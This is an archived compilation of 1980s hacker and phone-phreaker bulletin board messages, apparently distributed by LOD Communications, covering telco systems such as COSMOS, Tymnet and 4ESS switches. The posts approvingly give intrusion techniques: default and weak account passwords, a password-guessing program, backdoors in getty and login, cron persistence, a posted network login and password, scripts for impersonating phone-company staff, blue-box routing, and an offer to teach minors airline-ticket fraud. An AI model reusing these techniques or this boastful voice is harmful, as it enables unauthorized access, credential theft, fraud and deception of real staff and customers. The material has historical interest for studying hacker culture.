ANYMORE SINCE INFOWORLD PUT OUT AN ARTICLE ON IT ON MARCH 26. THE REASON BEING: THERE ARE N-O SAFE EXCHANGES BEING USED TODAY. EVERYONE SAYS; "BUT THIS IS CHICAGO", "THIS IS A DALLAS EXCHANGE", "THEY CAN'T TRACE CONFERENCES!". THE LAST ONE IS MY FAVORITE. THE SYSTEM USED BY ALMOST EVERYONE TODAY IS ALLIANCE TELECONFERENCE. THIS IS NOT BELL OPERATED. QUORUM IS THE BELL CONF. SYSTEM. AND IT'S WORSE THAN ALLIANCE. NEWS HAS IT, THAT ALLIANCE TELECONFERENCE MIGHT BE GOING UNDER NOW. BUT THEY HAVE STARTED TAKING PEOPLE WITH THEM. ( 5 TO DATE, AS I KNOW) ALLIANCE IS SUPER-PISSED, WELL, WOULDN'T YOU BE? AND ESPECIALLY AFTER EVERY LITTLE 15YR OLD LEARNS HOW TO START ONE UP, HE'LL BE JUST GETTING THEM MORE PISSED OFF. THE ABUSE HAS GROWN TO A MAXIMUM. I AM TRYING TO FIND OUT ALL I CAN ON QUORUM AT WORK. I'LL POST THE INFO AS IT COMES IN.

MAJESTICALLY,

KING BLOTTO

P.S.- READ THE 3/26/84 INFOWORLD!

<1-48 LAST=33 E=mail Q=Quit T=Titles>

-----  
69> COSMOS & UNIX  
-----

Msg left by: BIOC AGENT 003  
Date posted: MON AUG 6 11:18:23 AM

COSMOS is basically a modified UNIX system. When a non-privileged COSMOS user logs on, a program usually called /BIN/PERMIT is run. This tells the system which COSMOS commands the user is allowed to use.

On the other hand, when a privileged user logs in (ie, root, sys, bin, or preop), he is put into the normal UNIX shell (SH) where he can utilize UNIX commands such as: who & cat /etc/passwd (which will printout the password file). These users can also type CHDIR /USR/COSMOS and use ANY of the COSMOS commands since COSMOS is really a sub directory in a UNIX system. They also have a bad (good?) habit of leaving administrative notices and files (such as the decrypted passwords) laying around in different directories of the system. In fact, one system down in Washington, DC has a BIN account with no password (!) until some ASSHOLE decided to change the message of the day "I broke in, ha, ha --Joe Smuck"!!!

If you can't get into one of the privil

edged accounts then you might as well try for a regular COSMOS account. The typical setup is two letters followed by 2 numbers. Here are a few common ones:

TRxx (TRaining -- eg, TR01, TR02, etc.)  
LSxx (Lac Staff)  
LA (Line Assignment)  
FMxx (Frame Manager)  
NMxx (NAC Manager)  
RSxx (Repair Service)  
LMxx (LMOS debug)  
etc...

You best bet would be to go for one of the managers accounts such as NM01. There is also usually a user-name of COSMOS on the system.

The passwords are usually pathetic. Try things such as: COSMOS, FRAME, TELCO, etc.) Also try simple words such as: CAT, BAT, RAT, etc.

You'll have to guess at the Wire Center, though (WC). It will always be 2 letters.

Excelsior,

-----  
1-79 LAST=69  
[E]mail  
[A]bort  
[T]itles  
:

-----  
78> Intro To C Search  
-----

Msg left by: LORD DIGITAL  
Date posted: FRI AUG 17 6:20:13 AM {1984}

Ok what the program "C PW Scanner", or "The C Search" does is fairly simple. It reads through the main password file searching for a match between a person's name and password and compares the two. If they match, or if a person's pw is simply his name spelled backwards. it will write the pw's into a file name of your choice. This should net you several passwords for every scan at least. The percentage of stupid people on any given system is usually quite high. The entire search should take about 5 mins. Obviously it can't do too much considering everything is crypted...

The entire program is internal, and assumes you have at least one account already present on the system in question.

Instructions :>

Pretty simple, all you do is: Uplo  
ad the text file, use the CC (Compile  
C) utility, which will give you th  
e "a.out" (assembly out), now just  
rename the file (mv) to whatever y  
ou wish to call it...

If anyone wants to trade various C prog  
rams (trojan horses (not that kind),  
programs that search for ports with out  
dial capabilty, etc...) leave e-mail

later-

.../\^ lord digital ^/\...

-----  
-Spectral -- Phorce-

-----  
1-90 LAST=78

[E]mail

[A]bort

[T]itles

:

-----  
83> the old fashioned way...

-----  
Msg left by: BIG BROTHER

Date posted: FRI AUG 17 10:36:45 PM

It might be just as easy when hacking  
idiot's passwords (User Name, same  
again; first name, same again; etc.) to  
do it the old-fashioned way--by hand.  
Hey, in half an hour I found 15 account  
s on my 'private' 617 VAX VMS 3.6.  
Some of them are even partially privili  
ged.

Another thing, always try default pas  
swords. If the system lets priv'gd  
users log in thought dial-in lines and  
the default psswds are still there,  
you've struck gold. As the wise man sa  
y, "Keep it to yourself." I once  
the phone number to a Ztel Prime system  
(linked to Primeret which eventually  
links to milnet) with my operator accou  
nt (User:OPERATOR, no password--default)  
to a few people. They abused the acco  
unt(created 10 or 15 other accts for  
themselves) and it died within days....

-----  
1-90 LAST=83

[E]mail

[A]bort

[T]itles

:

-----  
85> Pissed As SHIT!

-----  
Msg left by: SHARP RAZOR

Date posted: SAT AUG 18 4:09:16 AM

That is right! i finally have the time  
and sit down and work with my Wash. DC  
BIN and PREOP accounts, and 'lo and

behold...i call up (i hadn't called for about 5 days) and the #'s were changed. ...not 1..but all 4 dial-ups!!  
Talk about an abused system! Some of you may not know it, but someone logged on and left a cute logon bulletin to all the AT&T bus. people, etc...that went sort of like 'haha, Kilroy wuz here!'...(real cute and intelligent, huh??)..besides that...there were times when I would call at 2AM on a weekday, and see 15-20 people on-line...  
...and all on the same account!!!  
(since the # is changed, I can say it WAS the MF01 act. they were using)  
Let this be a lesson NOT to go around POSTING COSMOS dial-ups on anything besides a very private BBS, and especially not the pw's!...I KNOW that the lower level accounts were given away..  
..but I hope at least the sysop ones weren't..in any case this really shows me not to be so liberal when I hand out COSMOS pw's again.  
..Later..  
..Sharp Razor>>  
The Legion of Doom!

(dont worry, I am just a bit po'ed now, but I MAY get over it!!)  
-----

1-90 LAST=85  
[E]mail  
[A]bort  
[T]itles  
:

Message #87: MORE ESS  
Msg left by: PAUL MUAD'DIB  
Date posted: TUE JUN 19 2:59:05 PM

I've got many switch and frame #'s to trade, and here's a fun way to get pw's or destroy bbs's-  
call the switch and do what I said in msg 78 asking for call forwarding on an anonymous # (NOT your local tym- or tele- nets, they DO know them to be special dials)..when he puts it in, call the "frame" #, and say "Hiya, this is Bob Lineman, could you run into the MDF, and try to activate the call forwarding on NNX-XXXX? send it to NNX-XXXXF, please, I need to check it out from both ends..." then, hook your computer up to the payphone that NNX-XXXXF is, and set up a simulator for the login to that system. When you have it in your pocket, call the frame back and say "Hi, me again, would you just disengage the forwarding on that # for me? I've got the problem, but I need it recieving calls to fix it.." then you can re-hack it later if you want by just calling the frame again in a different shift..

later,  
Paul Muad'Dib  
Legion  
of  
Doom

1-90 Last=87 E=Mail Q=Quit T=Titles -

Message #38: BOSTON COSMOS  
Msg left by: DOCTOR WHO  
Date posted: WED MAY 30 10:16:55 PM

OK HERE IS A FRESH COSMOS DIALUP..SORRY  
NO PASSWORD...GO TRASHING BOSTONIANS!  
617-338-5xxx

SPEAKING OF COSMOS, I WENT TRASHING TODAY AND GOT A COSMOS PASSWORD. IT SEEMS TO BE A HIGH ACCESS ONE, THEY BROKE IN ON THE GUY USING IT TO DO MAINTENANCE. THE NAME IS FF01. NOW ALL I NEED IS THE DIALUP. I CAN'T SCAN WITH MY MODEM. IF ANYONE WANTS TO DO A LONG-DISTANCE SCAN OF 413, I WILL GIVE YOU THE EXCHANGES TO HACK, AND THE PASSWORD. PLEASE!  
OH, IF THERE ARE ANY PHREAKS IN THE 413 NPA READING THIS, PLEASE REPLY..ITS LONELY OUT HERE! CONFERENCES: TOO BAD IF A COMPANY GOES OUT OF BUSINESS BECAUSE OF PHREAKS...ONE LONG-DISTANCE COMPANY WHO IS BUGGING ME SAYS THAT PHREAKING IS FORCING THEM OUT OF THE BUSINESS THAT IS BULLSHIT. DON'T BELIEVE IT. THE PHONE CO.'S MAKE SO MUCH PROFIT ITS PITIFUL. IF IT WASN'T FOR PHREAKS WE WOULD STILL BE STUCK WITH SXS. SO WE HAVE CREATED MANY JOBS..IN AT&T, GTE, ITT...AND IN THE FBI. SO FEEL GOOD..YOU'VE HELPED THE ECONOMY! I HEARD THAT MCI TAKES A BIG TAX LOSS ON STOLEN SERVICES. MUCHO BUCKS SAVED! THATS ALSO (PROBABLY) THE REASON THE METROPHONE DOESN'T TRY HARD TO CATCH PHREAKS.

YOU KNOW IF THERES ONE THING I CAN'T STAND ITS POLITICS AMONG PHREAKS..ONE PERSON TRYING TO MAKE OTHERS L1 %'AD AND SAY" I RULE!" YOU KNOW WHAT I MEAN? YOU PEOPLE WHO I'ME TALKING ABOUT: NOW THAT YOU'RE HERE UNDER DIFFERENT NAMES, TRY TO BEHAVE!..'NUFF SAID  
THE T.H.A. (TIMELORDS HOLY ALLIANCE) IS THE GROUP THAT REALLY RULES..BECAUSE WE DON'T HAVE ANY RULES...NO INITIATION..NO NOTHING...AND YOU NEVER HEAR ANYBODY BADMOUTHING US, DO YOU?  
IS THERE A GOOD WAY TO BULLSHIT THE FONE CO. FOR THE COSMOS DIALUP?  
BYE....

-----=?> DOCTOR WHO <?-----

<1-48 LAST=38 E=mail Q=Quit T=Titles>

-----  
MESSAGE #81: HACK-A-TRIP



-----  
Msg left by: BROADWAY HACKER  
Date posted: TUE JUL 24 8:24:02 PM

As you have probably seen on some other good boards, I am extending an offer to anyone who wants to come to New York for free. Hacking airline tickets isn't as hard as you think. If your interested, maybe to go to a TAP meeting or something, leave me EMAIL. It is relatively easy, but one screwup can ruin you. There are others who may have some idea how this is done, but have not actually done it. Leave me EMAIL if your interested. You must be a minor, however, and you must leave me a VALID phone number in feedback since there are security measures involved since it is grand fraud.

\*\*\* Broadway Hacker \*\*\*  
(+--)(Chaos)(+--)

Hack-a-trip

-----  
MESSAGE #63: ARGGGH!  
-----

Msg left by: KARL MARX  
Date posted: SAT JUL 21 4:14:43 PM

Ahem, I don't know if I am getting moral or something, but things are getting pretty, well, strange.

First off: unix is pretty easy to crash if you want to--but why would you want to? Obviously, very few people know "everything" about Unix, and I would like one reason that destroying a system would be better than learning to use it's "special" features. If you want to get your face on Newsweek, go ahead, but otherwise, don't start destroying stuff just for the sake of vandalism! Instead of being a vandal, do something Robin Hood-ish, like nice the parent process of the batch runner to -20 or something. Or give everyone full privilege to / or make them all user 1.

Otherwise, as for metro tracing, that's kinda hard to swallow. Would whoever's friend's sister care to elaborate on that one?

I don't know if anyone cares, but I had a chance to take a look at those "goldphones" and Geez!!! There were codes written all over it! I don't understand some people very well. That is simply stupidity. There is really nothing "new and exciting" in phreaking anymore... most of what you hear is bullshit from some twelve-year-

old that just learned how to use metro last week. There is simply no "new" anything! Eventually there will be, but until then these "phreak" boards will simply be "how to phreak"--tutorials instead of journals. Drat!  
::::::::::::::::::::Karl Marx  
                    LOD  
-----

You have been on over your time limit.  
Use the 'O' option to log off.

\_\_\_\_\_

Logout Job ??, TTY ??,  
On 21-7-84 For 34 Minutes

---

\*\*\* {Samples from the Phoenix Project BBS (512), Sysop: The Mentor} \*\*\*  
\*\*\* {As many are aware, the Phoenix Project was one of the intended} \*\*\*  
\*\*\* {targets in the Hacker Crackdown of 1990 and was erroneously} \*\*\*  
      \*\*\* {affiliated to Steve Jackson Games' Illuminati BBS} \*\*\*

\*\*\* {Other Networks Sub-Board} \*\*\*

8/60: Autonet...  
Name: Erik Bloodaxe #2  
Date: Thu Jan 11 13:18:39 1990

It wouldn't be such a great idea to scan Autonet through the Telenet gateway. Autonet raised a holy shit-fit when Urvile was doing it about a year ago, and sent Telenet Security all kinds of nasty mail bitching for them to stop whoever in 404 was connecting to their system. Telenet blew them off, but if it started again, Telenet might just have to listen to their whining and crack down. I suggest you (or whoever is planning on this) do your scanning through a main dialup. It will be slower, but probably safer in the long run.  
->ME

46/60: pac\*it  
Name: Corrupt #114  
Date: Thu Feb 01 06:59:10 1990

pac\*it plus calls 03110..germany and spain..I didn't think it called DPAC. useful for scanning spain..but at this point.....hmm I'd be scared of what MCI i would do then GM... anyone up on Kinneynet?hehehehehe  
I'll post the dialup later but u need a NUI for it :-(  
Develnet? I thought the Develnet was just x.25 server software! I've seen several Develnet pads and I had got into the systems it connected to and they weren't MEAN related...maybe I'm wrong?(it was a modm company.)  
Needless to say I was pissed when everyone used it to death just to see a pretty (canada)..the reason it diconnects is because of where you're calling from..if you call from canda u probably won't experience this problem....on the

03110 develnet..same thing cept you have to be at console...there are still some systems availble from there that r open..here'Sone IBM <-i couldn't hack it so of course I posted that one:-))  
C U-->greet from [8lgm]corrupt

\*\*\* {The HP-3000 Sub-Board} \*\*\*

36/41: Woah!

Name: Erik Bloodaxe #2

Date: Mon Jan 22 03:36:40 1990

I wasn't ragging on MPE! Not at all, i was just "JOking" about the large numbers of hp-3000 systems around the world and the unbelievable ease in gaining access on one.

Geez, read...MPE seems ok, just kinda hard to get used to.

I mean, I'm in HUNDREDS of hp's, but until last year I didn't know what to do with them...so they just sat there.

UNIX is just as lame security-wise, but On a percentage basis, I have gotten into 85-90% of the HP's I have found, while I've only gotten into abot 50% of the UNIXes I've found.

(Look at me grovel before one of the two HP experts I've ever seen...pathetic, isn't it?)

Wiz, no offense intended towards your adopted O.S.

->ME

\*\*\* {UNIX Sub-Board} \*\*\*

60/69: both ways

Name: Corrupt #114

Date: Mon Feb 05 05:08:25 1990

nice trojans

-----

good security

this works both ways....look-out for unixes(and VMS sites) that keep another copy of /etc/passwd (or sysuaf.dat) and everynite rewrite it over the one used for login(some any mods are discovered)..u can alternatly install some security inside likethis for yourself...(hide it in CRON) (or wherever u want on vms:-)) undersytand? I know I'm not clear:-((  
but thats works for you sometimes and it'S simple if you know script:-)  
anyone here into Rapid Fire hacking?

\*\*\* {Electronic Banking Sub-Board} \*\*\*

12/32: Treason & Government Smegma...

Name: Erik Bloodaxe #2

Date: Fri Jan 19 02:06:13 1990

It's the Major SS buzzword these days.

Treason. If someone is poking around in ANY system they feel is sensitive (although they leave sysdiag unpassworded, or lp password lp, etc..) they will then label you as:

"A Serious Threat to National Security!"

Give me a break. Hell, I think my association with Par & Phoenix alone is enough to get me the firing squad. I haven't even done anything, but it seems that everything bad that's happened I keep getting brought up, as I know such and such, or I somehow know EVERYTHING about how such and such happened.

Well, I've tried my best to be good, and stay out of government things, military things, etc... I've even edited out the "sensitive" things I've run across in the Telenet scanning just for their sense of well being, but if I begin to feel threatened, it's all going out. Unabridged.

We will see...I'm already getting nervous...the feds are already pissed that LOD is still kicking, and this bbs must have SLAMMED it into their faces. And I know that the EFT files must have pissed them off as well, although that may or may not have anything to do with this bbs suddenly going back up.

Well, I'm not a threat to ANYTHING, except myself maybe. Anyone who knows me knows that. Back me up people. This is my public announcement of not-guilty to any and all crimes against the Security of the United States. So what if I was scanning 2502 a while back? Anyone ever think that it would be in THE INTEREST OF NATIONAL SECURITY to hop into a Soviet system? I thought it would.

Par knows what I mean. Hell, The government now seems to think he's a spy, and wants to shoot him. Killing Teenagers for fun is not my idea of constructive problem solving guys. Take an extended course in the ways of the hacker. That education might do you all a world of good. You may even pick up something you missed in your little weekend getaway training seminar in fighting computer crime. When you come and kick in my door, (don't step on the cat), and if you don't blow me away first, maybe I can educate you all a little better on what is REALLY GOING ON! (This message posted for the Secret Service & CERT, et al. whomever is posing on here, or reading this via Mentor's & My own Data Taps)

->ME

\*\*\* {Phone Co. Computers Sub-Board} \*\*\*

3/46: LMOS

Name: Acid Phreak #8

Date: Tue Jan 09 17:56:23 1990

The most recent LMOS interlude was one in my local area. Got the host processor (an IBM 3270) off Predictor. Overall, a very handy tool to add to your telco 'collectables'. The FE's of course were PDP 11/70s using MLT for reference.

Aw thit.. lookit all dem Hicaps.

--ap

(advanced phreaking)

6/46: ICRIS

Name: Phiber Optik #6

Date: Wed Jan 10 16:37:27 1990

Not to nitpick, but an LMOS CP is an IBM S370 (3270 is an SNA, used to get to BANCS through LOMS for instance).

CRIS, as mentioned, the Customer Record Information System is a dandy little IBM system whose main purpose is to house customer records. There are a small handful of "CRIS" systems, like LCRIS (Local), and ICRIS (Integrated, which should be noted is used by the Residential Service Center). Here in NYNEX, the only way to reach these systems (we obviously aren't hardwired hackers) is through BANCS, a bisync network. BANCS is not direct dialable, but IS available through a 3270 link on the LOMS system, used by LDMC (LAC or FACS, depending where you live). And LOMS IS accessible. A host of systems are also available through FACS (which can be reached through LOMS on BANCS) such as CIMAP, LMOS, SOP, TIRKS, the COSMOS-PREMISE interface, etc. So as you can see, rather than going after any specific system, going after the RIGHT system will pay off greatly (LOMS in this example). Oh, waitta-minnit, those mentioned systems are off of BANCS, sorry. You can reach FACS on BANCS, and access a couple 'o things like some of those mentioned, COSMOS (certain wire centers only), etc. OK, enough rambling. Let's hear someone else's input.

Phiber Optik

Legion Of Doom!

\$LOD\$

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\*\*\* {The Twilight Zone BBS (203), Sysop: The Marauder} \*\*\*  
\*\*\* {NOTE: All messages from 1985 unless stated otherwise} \*\*\*

[MSG #12 OF 22]: INWATS & X-LATIONS

FROM: THE MARAUDER

DATE: MAY 08 {1985}

Under CCIS, INWATS (800's) are handled completely different from the older method (the old method i don't completely uderstand, but it translated somehow based on it's own prefix & suffix). under ccis on the other hand, inwats #'s are handled in the following manner: when the 800 number reaches

your toll office, a query is made to the 'INWATS DATABASE', (the master database being at the KC RNOCS I believe), i believe each RNOC (regional network operations center, of wich there are 12, one for each region), has their own database (which is updated on a regular basis). a query is made (via a CCIS link) to the inwat's database, and a POTS (plain old telephone service, just a plain 10 digit ddd telephone number, ie: npa+pre+suffix), and the POTS number is pulsed out from the toll center and your call is completed just like a normal ddd (direct distance dialing) call, talthough it was noted that the call was an 800 at the origination (your) toll office, so and you are not charged foor the call.. with this in mind, it's a simple matter for the inwat's database that handles your reigon to return a translation that differs from another reigons translation, for example say fred phreak in new jersey places a call to LDX extender service at 800-XXX-3333, upon reaching his toll center, the toll center quereys the inwat's database that handles new jersey, and a POTS translation is returned which for obvious reasons would be the closest port to him, so let's say the translation was (201)-XXX-4455, the toll office upon recieving this would proceed to complete the call, and fred phreak would be connected to LDX at (201)-XXX-4455..

continued next..

<1-22, ^12> [?/HELP]:

[MSG #13 OF 22]: ABOVE CONT'D

FROM: THE MARAUDER

DATE: MAY 08

now, on the other hand let's say bill phreak in california calls the LDX extender service at (800)-XXX-3333 (same number fred called from NJ), his regions inwat's database may return a completely different POTS x-lation say (213)-XXX-1119, again being ldx's closest port to bill phreaks toll center..

utilizing ccis, and inwat's databases, other clever things are possible for example, as you all know ALLIANCE teleconfrencing is unavailable on weekends, here's how that works: when you dial 0-700-XXX-1000, that number is intercepted at TSPS and translated into a corresponding WAT'S number, for this example, we'll say it translates to (800)-XXX-1003 (white plains), and forwarded from tsps to a toll center, the toll center upon recieving the 800-XXX-1003, queries it's inwat's database and a POTS translation is returned say 914-XXX-6677, which is the DN (Directory Number) for the bridge-center. now on a weekend, the inwat's database, instead of returning 914-XXX-6677 may return 914-XXX-0077, which would terminate at a recording saying alliance is not reachable on weekends.., that's why everyone is always's interested in the 'ALLIANCE TRANSLATIONS'. Because if you have the x-lation you can simply use a blue box to route yourself directly to the bridgecenter and bypass the whole tanslation procedure..

any questions, please post..

The

Marauder

Legion of Doom!

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\*\*\* {Black Ice Private (703) BBS Message Base Sample} \*\*\*  
\*\*\* {Black Ice had a VERY restrictive user base as shown in the} \*\*\*  
\*\*\* {included userlist. The quality of the messages was excellent} \*\*\*

%> Sub-board: Advanced Telecommunications  
%> SubOp: ANI Failure  
%> Messages: 100  
%> Files: 0

%> Message: 32 of 100  
%> Title: 800 xlations  
%> When: 12/16/88 at 2:45 am  
%> Left by: ANI Failure [SubOp] [Level: 8]

You can get them from a 4ess or some work centers like RNOG and RWC (good luck, have a dialback).. Or from ONAC in Kansas City (816). The Operations Network Administration Center is the focal point for 800 services in the AT&T network. ONAC works in conjunction with the AT&T WATS centers (I think there are 3?) and 800 service co-ordinators to do operations, administration, and maintenance on the 800 number network. You can reach the WATS centers phree of charge with a 959 plant test number in the correct NPAs (I know 914 has one). I think it was 959-5000 but that might be wrong.

The tech. term for an 800 xlation is a plant test number. This does not have to be pots, but can be other system codes like 122, 195, 196, 123, etc. The only type of 800 number that terminates in POTS is a READYLINE 800 number (AT&T). I don't know about sprint, mci, etc. though. A good topic for investigation though, thankx for the idea!

If you have access to a 4e (does anyone on her have this? If so I'll trade anything I have for a 4e), you can type this in to translate a number:

well....i can't find the right notebook. it is somethink like:

TEST:DSIG;INWATS 800 nxx xxxx!

This does a Direct Signaling (DSIG) message into the 4E which commands the 4E to pull the 800 internal number from the network control point (NCP) over CCIS links. The 4E you are on must be included in the service area of that 800 number though, i.e. someone in the area served by that 4E would have to be able to dial it in order for the 4E to have the xlation. So if the 4E is not in the right area it will say 'NON SUBSCRIBED' or something of that nature. Oh, I just remembered, there is an AT&T work group named DSAC (Direct Signaling Admin. Center) that performs direct signaling messages into switches and things. If you want the DSAC #, I can provide it..I don't think too many phreaks have their number so they might be worth engineering.

Oh - the 800 xlation input message into the 4E was social engineered a long time ago by The Marauder and Phucked Agent 04 from an RWC. But, thanks to a fuck up by The Executioner and friends, the RWCs became very tight lipped...it only takes 1 fuckup...

Um, I have gotten translations from the customer before, posing as AT&T and giving them bs about 'MLT has found a potential trouble in your circuit' (haha) and we need your translation number. I only did this once since I have never had any major need to pull 800 xlations. But that will work in some cases if a human answers. Or if you can get the terminating company name/location, you can keep engineering and narrow down the locations of the xlation (say within their centrex group or something) and then (ughh..dangerous and slow) scan for the number, or do more engineering for it, etc...

There is an easier way to get 800 translations but I swore not to tell anyone (that was the conditions of me getting the info) from a certain AT&T dept and a certain support system...if you want a translation in an AT&T area I will try to get it for you though....so leave mail or post and maybe I can help..

ANI-F

legion of 800 numberz

---

\*\*\* {UNIX Sub-Board} \*\*\*

%> Sub-board: UNIX

```
%> SubOp:      The Prophet
%> Messages:   99
%> Files:      1
```

```
%> Message:    5 of 99
%> Title:      getty, login
%> When:       12/16/88 at 6:19 pm
%> Left by:    The Urville [Level: 8]
```

for getty, just check and see if the first entry is <something>, where that is your back door, of sorts. the init program will have to be a bit (?) larger than the original, considering that you'll have to put in the stuff to make it set up your environment & exec /bin/sh.

login, on the other hand, can put a backdoor in the gpass() routine, which can conveniently write the passwd to a file. not too useful to have lots of passwd in an already backdoored system, you say? bull. there are lots of southern bell systems i've gotten into by using the same passwd as the hacked system. also, what if they remove the backdoor? too bad, it'll take you an hour or so to put the source up & modify it again.

one thing that i've been thinking about: on a system, backdoor getty, login, (for the reasons cited above), and something like 'date', to check 1) if root is using the program, and 2) to see if your handy dandy login has been erased, and put it back if 3) a day or so has elapsed from the last call of the 'date'. well, i thought it was a good idea. much better than using cron & whatever to put a username in the passwd file.

encryption on cosmos:

it's strange, to be sure. i tried putting a 404 cosmos passwd on your 602 cosmos. The user id's were different, the versions of cosmos were different, i think, but the username was the same. has anyone ever seen ANY (no matter how old) cosmos login source?

incidentally, is anyone doing anything on sbdn of late?

scanning for addresses is generally a bad idea.

\*\*\* {SPCS/OSS Information Sub-Board} \*\*\*

\*\*\* {Stored Program Control Systems / Operations Support Systems} \*\*\*

```
%> Sub-board:  SPCS/OSS Information
%> SubOp:      ANI Failure
%> Messages:   97
%> Files:      1
```

```
%> Message:    19 of 97
%> Title:      DMS
%> When:       12/28/88 at 10:20 am
%> Left by:    Epsilon [Level: 8]
```

I found out some things about DMS if anyone's interested. I only spent a little while looking around, but I managed to figure out that the DMS does indeed have a sort of tree structure. I haven't figured out the structure of TABLES yet, but I kind of know how the rest works. Watch..

Ok, from the > you can enter tasks, (I prefer to call them toolboxes because they're like little tools you can run to perform different things.) For instance, you have one called LOGUTIL which is some sort of utility that keeps tabs on various things, and you can view the logs kept. After you have entered LOGUTIL, you can type LIST LOGUTIL and it'll spool out commands. You can also type LIST LOGS to see a list of logs that are kept.

The next thing I was fooling with was SERVORD, which is obviously some type of Service Order processing software. This toolbox is much friendlier, as it does include the help command, and it provides help on the syntax of each command. Unfortunately, it does not give each parameter for each command. I'm sure that would take up quite a lot of space. I think you're going to need a manual to really do anything cool with SERVORD, but hey..

Sorry if you people knew all of this already. I guess I'll keep posting about

it as I learn more.

Sheesh. Lame post.

Epsilon

---

\*\*\* {Userlist as of Mid-May it seems} \*\*\*

%> Black Ice Private User List <%

Name	Level	Status	Posts	Last on
=====	-----	-----	-----	-----
System Operator	11	Sysop	33	5/16/89
The Mentor	11	Sysop	59	5/16/89
Epsilon	8	Charter	106	5/8/89
The Prophet	8	Charter	59	5/15/89
ANI Failure	8	Charter	220	5/6/89
The Urville	8	Charter	71	5/4/89
Doc Cypher	8	Charter	56	5/13/89
Lex Luthor	8	Charter	21	5/10/89
The Leftist	8	Charter	20	5/14/89
Erik Bloodaxe	8	Charter	75	5/17/89
Empty Promise	8	Charter	16	5/5/89
Generic 1BED5	8	Charter	46	5/16/89
Skinny Puppy	8	Charter	93	4/23/89
Jester Sluggo	8	Charter	32	5/13/89
Red Eye	8	Charter	31	5/2/89
The Marauder	8	Charter	9	5/12/89
Ferrod Sensor	8	Charter	10	3/30/89

---

\*\*\* {Tymnet (Packet Switching Network) Sub-Board} \*\*\*

%> Sub-board: Tymnet  
 %> SubOp: Lex Luthor  
 %> Messages: 48  
 %> Files: 0

%> Message: 36 of 48  
 %> Title: isis and elf  
 %> When: 3/25/89 at 12:37 am  
 %> Left by: Lex Luthor [Level: 8]

I believe ANI was correct about the acronym for ISIS.  
 Internally Switched Interface System  
 I think it is the go between from the engine to the node code. Kind of like  
 how assembly is the go between my apple and basic.

ELF - Engine Load Facility. This is a program that transfers and loads code  
 into a TYMNET Engine node.

ISIS has slots, in each slot a program (node code) can run. This node code  
 is different for different tasks.

I should clarify the above, only one 'application' ie: gateway, tymcom,  
 whatever, can run on isis, and usually is found on slot 0. But other programs  
 can be run on other slots. Programs that allow you to log into the slot and do  
 things. like DDT - Dynamic Debugging Tool.

All this and more will be explained in my upcoming (hopefully) file on Tymnet  
 called-- Anatomy of a Packet Switching Network: MDC's TYMNET.

inter-link cleared from VALTDNET (C) H9 N4067 to TYMNET (C) H5981 N7347  
 inter-link cleared from H1 N2010 TESTNET to H1 N2200 BUBBNET  
 inter-link cleared from TYMNET (F) H5277 N6420 to BUBBNET (F) H15 N2324



inter-link cleared from AKNET to TYMNET  
inter-link cleared from TYMNET to AKNET  
inter-link cleared from TRWNET to PUBLIC TYMNET  
inter-link cleared from PUBLIC TYMNET to TRWNET

please log in: DECLOD  
Password: DECLODH

Interlink established from TYMNET to TSN-NET

Please log in: Gomer T. Geekster

--Lex

%> Message: 44 of 48  
%> Title: ontyme II  
%> When: 4/4/89 at 1:15 am  
%> Left by: Lex Luthor [Level: 8]

The system used for setting up the DECLOD acct was TYMVALIDATE which isn't exactly the same as NETVAL but close.

Be careful with ONTYME II, since it automatically updates ALL files you read. So if you read some files in that persons' personal directory, they can see that either someone has their acct/pass or someone is using IMITATE and reading their stuff. Me and Skinny Puppy are working on a way to defeat this....

Lex

%> Message: 47 of 48  
%> Title: INTL TYMNET  
%> When: 4/21/89 at 1:17 pm  
%> Left by: Skinny Puppy [Level: 8]

International Tymnet - how many of you have seen tymnet claiming that it serves over 65 countries, but don't really believe it? well, they do, sort of. There is a tymnet-europe called McDonnell Douglas Information Systems (MDIS). While I don't have any dialups for it, I have X.121 addresses in France and BeNeLuxKG. once you get there, you can type HELP and glean alot of what is going on. The interesting thing is that a lot of things that say ACCESS NOT PERMITTED from regular tymnet are actually european addresses and can be used on MDIS. for instance, ROMA (Italian for ROME), ESAIRS, and EURONET (which is a host selector for american public timesharing systems). While there doesn't seem to be a lot of european hosts, I am sure that if everyone on here pulled up all their old tymnet-hack sheets where they had things listed as ANP (My abbreviated for ACCESS NOT PERMITTED) and tried a few we could find something new. Right now, I will only give out my French MDIS gateway - It is 208092020029. Figure out how to get there yourself. If you DO find anything interesting, leave me mail, and we can trade. I already have some internal MDIS systems there, if I can just figure out how to use them.

Coming Soon to a Board not so near to you: NISNET (tymnet-japan) and the Carribean tymnets. Until then, ASSIMILATE

Skinny Puppy 21 april 1989

---

%> Sub-board: Vocal Hacking  
%> SubOp: ANI Failure  
%> Messages: 45  
%> Files: 0

%> Message: 3 of 45  
%> Title: Operator engineering

%> When: 12/6/88 at 12:43 am  
%> Left by: Ferrod Sensor [Level: 8]

To answer ANIF's question, I have been doing some TSPS/TOPS engineering lately for a variety of purposes, one of which is a bit far fetched but has possibilities. I am trying to find a way to possibly freeze an operator console (the method I am trying is actually simpler than it sounds). It involves getting the op to connect to a short circuited test code, either by ACS (key) or by OGT (outgoing trunk) outpulsing sequence. There are a few flaws in this though, the main one being the more than likely possibility of the Op simply releasing the console position (even though the short circuit, when dialed, cannot be hang up on, the caller must wait for it to time out (about three minutes or so). If this was the case, then the result could be the Operator having an inaccessible outgoing line for a short period of time, which wouldn't affect much with the actual console. The things I tried recently with this didn't result in much, but if I take into account TOPS/TSPS RTA (Remote Trunking Arrangements) setups (where a caller from one area code, with a 0+ or 0- call, may be connected to an operator in a site in a different NPA. Test codes are different, even in exchanges, so an operator site in a different NPA wouldn't be affected the same with a different code.

The overall purpose to this would be to create a certain condition with the operator network that could be used to gain information when investigated, say by someone from Mtce. engineering or the TOPS/TSPS SCC or equivalents. There are other ways to start an engineer of course, but this is just something that's concrete (meaning you could get people to fish around for info a bit easier than coming in for a random request.

This is getting a bit long. I'll post more later about Operator engineering, something more immediately practical next time. The board looks promising.

Ferrod/LOD

---

LOD Communications: Leaders in Engineering, Social and Otherwise ;)

Email: lodcom@mindvox.phantom.com  
Voice Mail: 512-448-5098  
Snail Mail: LOD Communications  
603 W. 13th  
Suite 1A-278  
Austin, Texas USA 78701

---

End Sample H/P BBS Messages File

LOD Communications: Leaders in Engineering, Social and Otherwise ;)

Email: lodcom@mindvox.phantom.com  
Voice Mail: 512-448-5098  
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Austin, Texas USA 78701

==Phrack Magazine==

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[\*\* NOTE: The following file is presented for informational purposes only. Phrack Magazine takes no responsibility for anyone attempting the actions described within. \*\*]

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The Step-by-Step Guide  
to  
Stealing a Camaro

by

Spy Ace

spyace@mindvox.phantom.com
